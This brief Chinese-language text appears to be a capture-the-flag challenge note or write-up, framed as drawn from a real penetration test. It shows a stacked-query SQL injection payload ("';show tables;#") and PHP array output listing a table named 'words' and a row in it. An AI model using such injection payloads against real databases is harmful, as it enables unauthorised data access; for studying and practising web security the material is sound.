 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: ';show tables;# 提交查询
array(1) {
  [0]=>
  string(5) "words"
}
array(1) {
  [0]=>
  string(18) "小张到此一游"
}